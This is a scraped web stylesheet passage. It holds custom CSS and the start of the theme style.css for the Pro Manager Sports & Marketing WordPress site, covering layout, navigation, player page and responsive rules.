    width: calc(100% - 4px);
    position: relative;
    height: 0;
    padding-bottom: 56.26%;
    margin-top: 2px;
    float: left;
}
.video-jogador iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*bug do thema*/
@media all and (min-width: 768px){
    .vc_col-sm-2{
        width: 16.66666667%;
        margin-bottom: 20px;
    }
}
@media all and (max-width: 768px){
    .vc_col-sm-2{
        width: 100%;
    }
}
.vc_col-sm-2{
    float: left;
}
.wpb_single_image .vc_figure{
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
}
.vc_column_container > .vc_column-inner{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 15px;
    width: 100%;
}

@media only screen and (max-width: 600px) {
    .img-jogador-individual { 
        width: 100%; 
        margin: auto;
    }
    .dados-jogador { 
        width: 100%; 
        margin: auto; 
        background-color: #eaeaea; 
        padding: 40px; 
        height: 360px;
    }

    .apelido-jogador {
        text-transform: uppercase; 
        font-family: Poppins;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
        color: #222;
        font-size: 25px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: opacity 0.24s ease-in-out;
        -moz-transition: opacity 0.24s ease-in-out;
        transition: opacity 0.24s ease-in-out;
    }

    .fotos-jogador {
        float: left; 
        width: 100%;
    }

    .news-jogador { 
        float: left; 
        width: 100%; 
    }

    .tit-fotos { 
        padding-left: 18px;
    }


    .imagem-foto-jogador {
        width: 100%;
    }
}

@media only screen and (max-width: 800px) and (min-width: 600px)  {

    .apelido-jogador {
        text-transform: uppercase; 
        font-family: Poppins;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
        color: #222;
        font-size: 25px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: opacity 0.24s ease-in-out;
        -moz-transition: opacity 0.24s ease-in-out;
        transition: opacity 0.24s ease-in-out;
    }

    .dados-dos-jogadores {
        font-size: 14px;
    }

    .imagem-foto-jogador {
        width: 100%;
    }

}


@media only screen and (max-width: 980px) and (min-width: 800px)  {

    .apelido-jogador {
        text-transform: uppercase; 
        font-family: Poppins;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
        color: #222;
        font-size: 35px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: opacity 0.24s ease-in-out;
        -moz-transition: opacity 0.24s ease-in-out;
        transition: opacity 0.24s ease-in-out;
    }
}




@media all and (max-width: 850px){
    .mm-info h2{
        padding: 15px;
    }
}

@media all and (max-width: 750px){
    .mm-info h2{
        padding: 15px;
    }
}




@media only screen and (max-width: 800px) {
    .fotos-jogador {
        float: left; 
        width: 100%;
    }
    .news-jogador { 
        float: left; 
        width: 100%; 
    }
    .dados-jogador, .img-jogador-individual{
        width: 100%;
        float: left;
    }
    .img-jogador-individual img{
        display: block;
        width: 100%;
    }

}



#header, #navigation {
    background-color: #000 !important;
}
.nav > li > a {
    font-family: 'Raleway', sans-serif !important;
    font-weight: 600 !important;
    color: #e8e8e8 !important;
    font-size: 14px;
    opacity: 1;
    letter-spacing: 2px;
}
li.current-menu-item>a {
    color: #f26937 !important;
}
#titles {
    width: 323px !important;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}
.ribbon {
    background-color: #f26937 !important;
}
#footer {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-rodape-2.jpg") !important;
    background-position: top center;
    background-color: #0d0d0d;
    background-repeat: no-repeat;
}
body {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-topo-4.jpg");
    background-position: top center;
    background-repeat: no-repeat;
    background-color: #fff;
}
.rodape-tit {
  font-family: 'Poppins', sans-serif !important;
    font-weight: 400 !important;
    font-size: 21px;
    opacity: 1;
    letter-spacing:3px;
    text-transform: uppercase;
}

.rodape-fone {
    font-family: 'Poppins', sans-serif !important;
    font-size: 18px;
    opacity: 1;
    letter-spacing:5px;
    text-transform: uppercase;
}

.endereco-rodape {
    font-family: 'Poppins', sans-serif !important;
    font-weight: 400 !important;
    font-size: 12px;
    opacity: 1;
    letter-spacing:1px;
    text-transform: uppercase;
}

.footer-text {
    text-align: center;
    max-width: 60%;
    margin: 20px auto 0 auto !important;
}

select {
    border-width: 1px;
    border-style: solid;
    padding: 10px 7%;
    margin: 0;
    line-height: 1.3 !important;
    border-radius: 3px;
    border-color: #494949 !important;
    background: #000;
    color: #e5e5e5 !important;
}

.mmbox {
    margin: 0 0 30px !important;
}



.aq-block-clear, .aq-block-hr-single{
    height: 30px !important;
}

.forme-filtro .custom-select{
    width: 155px;
    border-radius: 3px;
}

.img-times-passou{
    font-size: 0;
    text-align: center;
}
.img-times-passou-item{
    display: inline-block;
    vertical-align: middle;
    width: 120px;
    text-align: center;
    margin: 10px 8px 10px;
}
.img-times-passou-item span{
    margin: 10px 0 0;
    font-size: 11px;
    text-transform: uppercase;
    display: block;
    line-height: 1.8;
}
.fotos-do-jogador{
    font-size: 0;
    margin: 1px;
}
.link-foto-jogador{ 
    float: left;
    padding: 0;
    margin: 1px;
    position: relative;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
}
.link-foto-jogador-1{
    display: block;
    width: 66.99%;
    height: 0;
    padding-bottom: 45.7%;
}
.link-foto-jogador-2{
    display: block;
    width: 31.89%;
    height: 0;
    padding-bottom: 20%; 
}
.link-foto-jogador-3{
    display: block;
    width: 31.89%;
    height: 0;
    padding-bottom: 25.5%;
}
.link-foto-jogador-4{
    display: block;
    width: 53.48%;
    height: 0;
    padding-bottom: 30%; 
}
.link-foto-jogador-5{
    display: block;
    width: 45.54%;
    height: 0;
    padding-bottom: 30%; 
}

@media only screen and (max-width: 600px) {
    select {
        margin-top: 10px;
    }
    .footer-text {
        text-align: center;
        max-width: 80%;
        margin: 20px auto 0 auto !important;
    }

    .rodape-tit {
        font-family: 'Raleway', sans-serif !important;
        font-weight: 400 !important;
        font-size: 18px;
        opacity: 1;
        letter-spacing:3px;
        text-transform: uppercase;
    }

    .rodape-fone {
        font-family: 'Raleway', sans-serif !important;
        font-weight: 800 !important;
        font-size: 16px;
        opacity: 1;
        letter-spacing:5px;
        text-transform: uppercase;
    }
}

@media only screen and (max-width: 3000px) and (min-width: 800px)  {
    
    .mm-info {
        height: 100%;
        width: 50%;
         
        overflow: hidden;
        float: left;
        position: relative;
       /* -webkit-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1) !important;
        -moz-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);
        box-shadow: inset -30px -30px 0px 0px  !important;*/
    }
    .mm-info:nth-child(2){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-top: 0 !important;
        margin-left: 7px !important; 
        margin-right: 0 !important;
    }
    .mm-info:nth-child(3){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-left: 7px !important; 
        margin-right: 0 !important;
        margin-top: 0 !important;
    }
    .mm-info:nth-child(4){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-top: 7px !important;
        margin-left: 7px !important; 
        margin-right: 0 !important;
    }
    .mm-info:nth-child(5){
        width: calc(25% - 7.5px) !important;
        height: calc(50% - 3.5px);
        margin-top: 7px !important;
        margin-left: 7px !important; 
        float: left;
        margin-right: 0 !important;
    }

    .mm-info img {
        z-index: 0;
        width: 100%;
        right: 0 !important;
        bottom: 0 !important;
    }

    .mm-info h2 {
        position: absolute;
        left: 0;
        right: 30px;
        bottom: 30px;
        z-index: 1;
        margin: 0;
        padding: 25px 35px;
        background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 57%, rgba(0,0,0,0.65) 100%);
        background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
    }
    .mmbox {
        margin: 0 30px 0px 50px;
        background-color: transparent !important;
    }
}

.mm-info:hover{
    filter: brightness(.5);
    transition: all .2s ease-in-out;
}



.mm-info:hover img{
    opacity: 1 !important;
}
.mm-info img{
    opacity: 1 !important;
}

.page-template-homepage {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-topo.jpg");
    background-position: top center;
    background-repeat: no-repeat;
    background-color: #fff;
}

.page-template-page-jogador {
    background-image: url("https://www.promanagerbr.com.br/wp-content/uploads/2017/08/background-topo.jpg");
    background-position: top center;
    background-repeat: no-repeat;
    background-color: #fff;
}
.jogadores{
    display: block;
    width: 100%;
    min-height: 350px;
}
.jogadores-loading{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 100;
    height: 350px;
    opacity: 0;
    transition: all .2s ease-in-out;
    visibility: hidden;
    background: #fff;
}
.jogadores-loading img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: block;
    width: 80px;
}
.jogadores-loading.active{
    visibility: visible;
    opacity: 1;
    transition: all .2s ease-in-out;
}
.jogadores-content{
    position: relative;
    opacity: 0;
    font-size: 0;
    transition: all .2s ease-in-out;
    visibility: hidden;
    padding-bottom: 74%;
}
.jogadores-content-type2.jogadores-content{
    height: auto;
    padding-bottom: 40px !important;
}
.jogadores-content.active{
    visibility: visible;
    opacity: 1;
    transition: all .2s ease-in-out;
}
.linha1{
    position: absolute;
    top: 0;
    opacity: 0;
    transition: all .3s ease-in-out;
    font-size: 0;
    z-index: 1;
}
.linha1.active{
    opacity: 1;
    z-index: 2;
    transition: all .3s ease-in-out;
}

.filtro {
    margin: 30px 0; 
    display: block; 
    float: left; 
    width: 100%;
}
.jogadores {
    display: block;
    width: 100%;
    float: left;
    position: relative;
}
.filtro-dentro {
    padding: 20px; 
    background: #000; 
    width: 100%; 
    margin: 0 auto; 
    text-align: center; 
    float: left;
}
.forme-filtro{
    float: left;
}
.forme-filtro, select{
    display: inline-block;
    vertical-align: top;
    margin: 0 !important;
    line-height: 1.3 !important;
    font-family: 'Raleway', sans-serif !important;
    font-weight: 400 !important;
    font-size: 14px;
    text-transform: capitalize;
    letter-spacing:2px;
}

.filtro-center { 
    width: 769px; 
    margin: 0 auto;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.jogador a img:hover{
    opacity: 0.8;
    transition: all .2s ease-out;
}
.jogador a img{
    transition: all .2s ease-out;
}

.botao-carregar-jogadores {
    width: 100%;
    float: left;
    margin: 15px 0 30px;
}

/*bandeiras*/
#navigation{
    padding-right: 50px;
    padding-left: 0;
}
.change-language{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    width: 32px;
    height: 20px;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    background-size: cover;
}
.change-language.en{
    background-image: url('../img/gb.svg');
}
.change-language.br{
    background-image: url('../img/br.svg');
}

.carregar-jogadores {
    background: #000;
    border-width: 1px;
    border-style: solid;
    border-radius: 5px;
    padding: 10px;
    color: #e5e5e5 !important;
    font-family: 'Raleway', sans-serif !important;
    font-weight: 400 !important;
    font-size: 14px;
    text-transform: uppercase;
    max-width: 200px;
    margin: 0 auto;
    text-align: center;
    letter-spacing:3px;
}

.carregar-jogadores span{
    cursor: pointer;
    color: #e5e5e5 !important;
}

.carregar-jogadores span:hover{
    color: #f26937 !important;
}

@media only screen and (max-width: 600px) {

   /* .jogador{
        max-width: 350px; 
        float: none; 
        margin: 0 auto; 
        margin-top: 30px;
    }*/
    .espaco-1 {
        height: 30px; 
        float: left; 
        width: 100%;
    }
    /*.img-jogador {
        width: 100%; 
        margin: 0 auto;
    }*/
   /* select {
        margin-top: 10px;
    }*/

    /*.filtro {
        margin-top: 15px;
    }*/
    
}

@media all and (max-width: 900px){
    .filtro-center{
        width: calc(100% - 20px);
        text-align: justify;
    }
    .filtro-center:after{
        content: '';
        display: inline-block;
        width: 100%;
        height: 0.5px;
    }
    .forme-filtro{
        width: calc(50% - 10px);
        margin: 10px 0 !important;
    }
    .forme-filtro .custom-select{
        width: 100%;
    }
    .jogador{
        width: calc(100% / 3 - 20px);
        display: inline-block;
        margin: 10px;
    }
    .jogadores-content{
        padding-bottom: 146%;
    }
}

@media all and (max-width: 800px){
    .mmbox{height: auto !important;}
    .mm-info:nth-child(1){width:100% !important;}
    .mm-info:nth-child(2){width:100% !important;}
    .mm-info:nth-child(3){width:100% !important;}
    .mm-info:nth-child(4){width:100% !important;}
    .mm-info:nth-child(5){width:100% !important;}
    .mm-info{
        padding-bottom: 80%;
        position: relative;
        height: 0 !important;
    }
    .mm-info a{
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
    }
    .filtro-center{
        width: calc(100% - 20px);
        text-align: justify;
    }
    .filtro-center:after{
        content: '';
        display: inline-block;
        width: 100%;
        height: 0.5px;
    }
    .forme-filtro{
        width: calc(50% - 10px);
        margin: 10px 0 !important;
    }
    .forme-filtro .custom-select{
        width: 100%;
    }
    .jogador{
        width: calc(100% / 2 - 20px);
        display: inline-block;
        margin: 10px;
    }
    .jogador a{
        display: inline-block;
    }
    .jogadores-content{
        padding-bottom: 288%;
    }
}
@media all and (max-width: 400px){
    .forme-filtro{
        width: 100%;
        margin: 10px 0 !important;
    }
    .jogador{
        width: 100%;
        display: inline-block;
        margin: 10px 0;
        text-align: center;
    }
    .jogadores-content{
        padding-bottom: 960%;
    }
    .mm-info{
        padding-bottom: 100%;
        position: relative;
        height: 0 !important;
    }
}

@media all and (max-width: 320px){
    .jogadores-content{
        padding-bottom: 1050%;
    }
}




@media only screen and (max-width: 800px) and (min-width: 600px)  {
    /*.jogador{
        max-width: 289px; 
        float: left; 
        padding: 15px 15px; 
        margin: 0 auto;
    }
    .jogadores {
        width: 580px; 
        margin: 0 auto;
    }
    .img-jogador {
        width: 100%; 
        margin: 0 auto;
    }*/
    .espaco-1 {
        height: 15px; 
        float: left; 
        width: 100%;
    }
}

@media only screen and (max-width: 3000px) and (min-width: 800px)  {
    .jogador{
        width: calc(100% / 4 - 20px); 
        display: inline-block; 
        vertical-align: top; 
        margin: 0 auto; 
        margin: 10px;
    }
    .jogadores {
        width: 100%; 
        display: block;
        clear: both;
        float: left; 
        font-size: 0;
    } 
    .img-jogador {
        width: 100%; 
        margin: 0 auto;
    }
    .espaco-2 {
        height: 30px; 
        float: left; 
        width: 100%;
    }
    .carregar-jogadores {
        margin-bottom: 15px;
    }
    .espaco-1 {
        height: 15px; 
        float: left; 
        width: 100%;
    }
    .filtro-dentro {
        margin-top: -30px
    }
}




@media all and (max-width: 500px){
    .link-foto-jogador-1, .link-foto-jogador-2, .link-foto-jogador-3, .link-foto-jogador-4, .link-foto-jogador-5{
        width: 100%;
        padding-bottom: 60%;
    }
    .video-jogador{
     width: 100%;
    }
}



--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 16375
content:
/*  

Theme Name: Pro Manager Sports & Marketing

Description:  Site desenvolvido para Pro Manager.

Theme URI: http://www.promanager.com.br/

Author: SE Design

Author URI: http://http://sedesignweb.com/

Version: 1.0

Text Domain: Pro Manager Sports & Marketing

Tags: Pro Manager Sports & Marketing, jogador, tecnico, treinador, brasil, centroavante, zagueiro, goleiro, selecao, soccer, futebol, bola, passe, contratacao, acordo, contrato, campo, portugues, lateral, defesa, ataque, base, escolinha, europa, asia, atacante, meia, marketing, esportivo, gerenciamento, carreira

Copyright: (c) 2017 



*/



/*



[Table of contents]



1. CSS Resets & Clearfix

2. Body & Default Styling

3. Headings

4. Header / #header

5. Navigation / #navigation

6. Content / #content, .post

7. Sidebar / #sidebar

8. Custom Widgets

9. Comments / #comments

10. Forms / 

11. Search / .searchform

12. Footer / #footer

13. Images & Galleries / img, .gallery

14. Social Buttons / .social-menu

15. Flex Slider / .flexslider

16. Buttons, Pagination, Ribbons & Scroll to top

17. Plugins

18. Homepage Blocks

19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable)



*/





/* 1. CSS Resets & Clearfix

********************************************************************************************

********************************************************************************************/



html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative; overflow:hidden; margin:0;}figure img{width:100%; height: auto !important;}







body{ overflow:visible !important;}



* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}



.clearfix:after { content: "\00A0"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}



.clearfix{ display:block;}  



html[xmlns] .clearfix { display: block;}  



* html .clearfix{ height: 1%;}  



.clearfix {display: block}  



pre{  overflow-x:scroll;}



.wrapper{ max-width:100%; overflow:hidden;}









/* 2. Body & Default styling

********************************************************************************************

********************************************************************************************/



html, body {

	height: 100%;

	margin:0; padding:0;

}



img,.imgwrap{ max-width:100%; position:relative; overflow: hidden;}

 

ol, ul { margin:0; }



ul.children{ margin-left:15px;}



ul.children li:last-child{ padding: 0 0 0 0 !important;}



.tranz,#left-sidebar,#nav,.tmnf_icon,.nav-previous a,.nav>li>a:before{-webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }



.tranz2,

.widgetable ul.menu>li>a{-webkit-transition: all .2s ease; -moz-transition: all .2s ease; transition: all .2s ease; }



a,a:hover,.nav li a,.ribbon,.ribbon a{

	text-decoration:none;

	-moz-transition: all 0.2s ease-in;

	-webkit-transition: all 0.2s ease-in;

	-o-transition: all 0.2s ease-in; 

	transition: all 0.2s ease-in;

	-ms-transition: all 0.2s ease-in;

}



.ghost{ overflow:hidden;}



small,.small{ font-size:80% !important;}

	

.fl{ float:left !important;}

.fr{ float:right !important;}

.cntr{ text-align:center;}



.p-border{border-style: solid;}



.rad,

.nav-previous a,

.nav>li ul,

.nav_item a,

.wpcm-matches-widget .score,

.mc4wp-form input[type="submit"],

.commentlist li.comment {-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius:2px;border-radius: 2px;}





#content .postauthor img.avatar,

.slide-nav li.flex-active a:before{-moz-border-radius:50%;-khtml-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;}



.slant{ font-weight:normal; font-style:italic;}



.lower{ text-transform: lowercase !important}

.italic{ font-style:italic !important}

.fat{ font-weight:bold !important}



.hrline,.hrlineB{

	clear:both;

	width: 100%;

	margin:0 0;

	padding:0;

	height:1px;

	position:relative;

	border-bottom-style:solid; border-bottom-width:2px;

}



.hrlineB{margin:0 0 30px 0 !important;}



.hrline span,.hrlineB span{

	width:30px;

	background:#999;

	height:1px;

	position: absolute;

	top:0;

	left:0;

}



hr{ background:#eee !important; border:none !important;}



.top-fix{ margin-top:50px;}



.bottom-fix{margin-bottom:80px !important;}



.tmnf_hide{ display:none !important;}





/* 2. Body & Default styling

********************************************************************************************

********************************************************************************************/



h1{

	margin:15px 0;

	padding:0;

}

	

h1.entry-title,

h2.posttitle{

	margin:15px 0;

	padding:0 0;

	overflow:hidden;

}	



h1.entry-title{ padding:0 0 20px 0;}

	

h2{

	margin:20px 0;

	padding:0;

}







h2.widget{ position:relative; overflow:hidden; margin:0 0 15px 0; padding:0 0 20px 0; display:block; text-align:center;}



.ml-block-ml_3_column_block h2.widget,

.fourcol h2.widget{ font-size:18px !important;padding:8px 0 12px 0;text-align:left;}



h2.widget:after{ content:""; position:absolute; bottom:0; left:0; width:100%; height:5px; display:block; }



h2.block_pad{ padding:0 20px;}



h2.block .subtitle{ font-size:16px !important;margin:0 0 0 25px;}



h2.archiv{ margin:1px 0; padding:20px 0}



h2.archiv span.subtitle{

	font-size:16px !important;

	line-height:22px !important;

	opacity:.6;

	padding:0 0 ;

	margin:25px 0 0 0;

	display:block;

	text-transform:none;

	font-weight:400;

}



.authorpage{ padding:30px 20%; margin:0 0 1px 0; text-align:center; line-height:1.7 !important;}



h2.archiv br{ display:none;}



h3{

	margin:25px 0 15px 0;

	padding:0;

}	



h3.leading{

	margin:0 0 10px 0;

	padding:0;

}	

	

h4{

	margin:15px 0 10px 0;

	padding:0;

}	

	

h5,h6{

	margin:5px 0;

	padding:0;

}	

	

h3 span span{ opacity:.6; padding:0 !important;}



h3.title{ padding:0 0 11px 0; margin: 0; font-size:14pt; text-shadow:none;}



h4.leading{

	margin:-5px 0 10px 0;

}







/* 4. Header / #header

********************************************************************************************

********************************************************************************************/





#header{

	padding:0 0 0 0;

	overflow: visible;

	margin:0 auto 0 auto;

	float:none;

	position:relative;

	display:block;

	width:100%;

	z-index:100;

}



#header h1{

	display:block;

	position:relative;

	margin:0 auto;

	float:none;

	max-width:100%;

}



#header img{margin:0 auto; display:block;  float:none; max-width:100%; }



#titles{ overflow:hidden; float:left; display:block; padding:0 0 0 0; margin-left:auto; margin-right:auto; position:relative;}



.headad{ float:none;}



.headad img,

.headad ins{float:none; margin:0 auto 0 !important; display:block !important; max-width:100%;}







#titles h2{margin:10px 0 5px 0; font-size:10px !important; opacity:.7;}











/* 5. Navigation / #navigation

********************************************************************************************

********************************************************************************************/



#navigation{

	z-index:9;

	margin:0 0;

	padding:0 0 0 0;

	float:right;

	position:relative;

	padding-right: 50px;

}



.nav {

	padding: 0;

	list-style: none;

	line-height: 1;

	display:block;

	z-index:99;

}



.nav a {

	position: relative;

	display: block;

	z-index: 1;

	padding: 12px 0;

	text-decoration: none;

}



.nav>li>a{

	display: block;

	padding:20px 9px 20px 9px;

	text-decoration: none;

	line-height:1;

	border-bottom:none;

}



.nav li a span.walker{ display: none; padding-top:6px; letter-spacing:0 !important; font-size:11px !important; color:#999 !important;}



.nav>li>a>span.walker{ display:block; text-transform: none; opacity:.6}



.nav li {

	display:block;

	position: relative;

	overflow: hidden;

}



.nav>li {

	margin:0;-webkit-backface-visibility: hidden;

}



.nav li ul {

	margin:0 0 0 0;

	padding:0 0;

	width:210px;

	position: absolute;

	z-index:9;

}





.nav li ul li>a {

	margin:0 22px;

	padding:20px 0px;

	border-bottom:1px dotted rgba(255,255,255,.2);

	text-align:left;

	line-height:1;

}



.nav li ul li a i{

	margin-right:5px !important;

}



.nav li ul li:last-child>a{border-bottom:none;}



.nav>li>ul{

	z-index:9;

	margin:0 0 0 0;

	padding:0 0 0 0;

}



.nav>li>ul:after {

    border-color: #900 transparent;

    border-style: solid;

    border-width: 0 6px 6px;

    bottom: 100%;

    content: "";

    height: 0;

    position: absolute;

    left: 18px;

	top:-5px;

    width: 0;

}







.nav>li>ul>li,

.nav li ul ul li{width:100%;max-width:250px;}



.nav li ul ul{

	margin: -55px 0 0 208px;

}



.menu-item-has-children>a::after {

	position:absolute;

    content: "+";

    height:4px;

    width: 4px;

	top:50%;

	right:15px;

	margin-top:-9px;

	opacity:.4;

	font-size:12px !important;

	font-weight:normal;

	font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;

}



.nav li ul li.menu-item-has-children > a::after{ right:0;}



.nav li ul {

	position: absolute;

	left: -999em;

}



.nav li:hover, .nav li.hover {

  	position: static;

}



.nav li:hover ul ul,

.nav li.sfhover ul ul,

.nav li:hover ul ul ul,

.nav li.sfhover ul ul ul,

.nav li:hover ul ul ul ul,

.nav li.sfhover ul ul ul ul {

  	left: -999em;

}



.nav li:hover ul,

.nav li.sfhover ul,

.nav li li:hover ul,

.nav li li.sfhover ul,

.nav li li li:hover ul,

.nav li li li.sfhover ul,

.nav li li li li:hover ul,

.nav li li li li.sfhover ul {

  	left: auto;

}





#main-nav{ position:relative;display: inline; margin:0 0; padding:0 0 0 12px; float: left; width:100%;}



#main-nav>li{

	margin:0 0;

	padding:0 0 0 0;

	display: inline;

	float:left;

	text-align:center;

}



/*#main-nav>li>a:before{content:''; position:absolute; top:50%; right:0; height:14px; width:2px; opacity:.4; display:block; margin-top:-7px;}*/



#main-nav>li:last-child{ }



#main-nav ul .current-menu-item>a{ opacity:.8;}



#main-nav>li:last-child>a:before{ display:none;}



#main-nav>li.special{ float:right;}

#main-nav>li.special>a{padding:12px 10px 12px 10px;margin:12px 0 12px 12px;}

li.special>a:before{ display:none !important;}



/* @mobile menu 

***************************/



a#navtrigger{

padding:10px;

height:42px;

width:42px;

background-image: none;

top: 27px;

right: 20px;

display:none;

position: absolute;

float:right;

z-index:99;

text-align:center;

font-size:20px;

line-height:20px;

}



a#navtrigger:hover{ color:#fff !important}



.showtrig{ display: block !important; float:none; overflow:hidden;}



.hidenav{ display:none !important;}



.shownav{ display: inline-block !important;}









/* 6. Content / #content

********************************************************************************************

********************************************************************************************/



#core{ margin-top:40px !important; overflow:hidden;}



.h_pad_fix{ padding:0 30px !important;}





/* @posts: basics

***************************/



.blogger{ width:100%; overflow:hidden; position:relative; padding:0 0;}



.blogger div.post,

.blogger div.page{ position:relative; width:100%; margin:0 0 40px 0; padding:0; float:left; overflow:hidden;}





.blogger div.post .entryhead,

.blogger div.page .entryhead{ float:left; margin:0 40px 0 0; max-width:50%;}



.blogger div.post .item_inn,

.blogger div.page .item_inn{ padding:0;}



.meta.author{ position:absolute; bottom:15px; left:30px; z-index:2;}



.meta.author,

.meta.author a{color:#fff !important;}



.blogger .item_inn h2{ margin:0 0 15px 0;}



.blogger .item_inn p.teaser{ margin:15px 0;}



.postbarNone .entryhead{ overflow:hidden;}



.postbarNone .entryhead img{ width:100%; opacity:.8; margin:-100px 0;}





/* formats */

.blogger .format-quote{ padding:20px 60px 60px !important;pointer-events:none; border-width:0 !important;}

.blogger .format-quote img,

.blogger .format-quote p.teaser span,

.blogger .format-quote .meta_more,

.blogger .format-quote .entryhead{ display:none !important;}



.imglarge .format-quote .item_inn{ padding-bottom:10px}





/* blog style 1 - ISOTOPE */



* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}





/* @posts: single

***************************/



.tmnf_hero{ max-height:400px; overflow:hidden; position:relative; z-index:0;}



.tmnf_hero:after{ content:''; display:block; width:100%; height:50%; z-index:1;position:absolute; bottom:0; left:0;

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */

background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}



.tmnf_hero img{ width:100%; margin:-50px 0; position:relative; z-index:0; opacity:.6;}



.postbar{ overflow:hidden; margin-top:25px; position:relative; z-index:3; padding-top:15px;}



.has-post-thumbnail .postbar{margin-top:-100px; }



.has-post-thumbnail .postbar.img-disabled{margin-top:25px;}



.postbarLeft  div.item{margin-left:40px;margin-right:0;}



.postbarNone  div.item{margin-top:0;margin-right:0;}





.entryhead iframe{ float:left; width:100%; clear:both;}



.meta-single{border-bottom-style:solid; border-bottom-width:2px;float:left; width:100%; overflow:hidden; margin-bottom:35px; padding:0 0 26px 0;}



.single-post .meta.author{ position:absolute; bottom:30px; right:30px; z-index:2;}



.single-post .postbarLeft .meta.author{ left:30px; right:auto;}



.single-post .meta.date,

.single-post .meta.counter{ float:left; margin-right:25px;}



.entry p a{border-bottom:1px solid #ddd; font-weight:bold;}



.entry p{margin:5px 0 20px 0;}



.entry p iframe{ max-height:450px;}



.fullcontent{ margin:30px; overflow:hidden;}



.fullcontent h1.entry-title{ margin:0 0 20px 0; padding:0 0;}



.entryfull{margin:0 0; overflow:hidden;}



.entrywoo{margin:40px 60px}



.entryfull p{margin:0 0 10px 0;}



.titlewrap{ position:absolute; bottom:10%; left:50%; margin:0 0 0 -580px; max-width:45%;}



.entryhead .imgwrap{ background:none;}



.entry ul{margin:0 0 25px 20px;}



.entry>ul>li ul{margin:0 0 5px 20px;}



.entry>ul>li,

.entry>ul>li ul li ul li{ list-style-position:inside; list-style:circle; margin-bottom: 8px;}



.entry>ul>li ul li{ list-style-position:inside; list-style:square;}



.entry .contact-form{ overflow:hidden; float:none; clear:both; padding:0 0 30px 0;}



.entry ol{margin:5px 0 15px 2px;}



.entry ol li ol{margin:0 0 5px 20px;}



.entry ol li{ list-style: decimal; list-style-position:inside;}



.entry ol li ol li{ list-style: upper-latin;list-style-position:inside;}



.entry ol li ol li ol li{ list-style: lower-latin;list-style-position:inside;}



.entry blockquote{

	border-left:4px solid #ddd;

	padding:0 40px !important;

	margin:25px 30px 25px 30px;

	line-height:2.3em !important;

	letter-spacing:0;

	font-size:16px;

	font-weight:400 !important;

}

	

.entry blockquote p{ margin:0 0 0 0;}



.error ul{ margin-bottom:5px;}



.error ul li{ font-size:85%; opacity:.8;}



.entry h1,

.entry h2,

.entry h3,

.entry h4,

.entry h5,

.entry h6{ margin:20px 0 10px 0; line-height:1.4; text-transform:none !important;}



.entry h1{font-size:250% !important;}

.entry h2{font-size:210% !important;}

.entry h3{font-size:180% !important;}

.entry h4{font-size:150% !important;}

.entry h5{ font-size:130% !important;}

.entry h6{ font-size:100% !important;}





/* @posts: other

***************************/





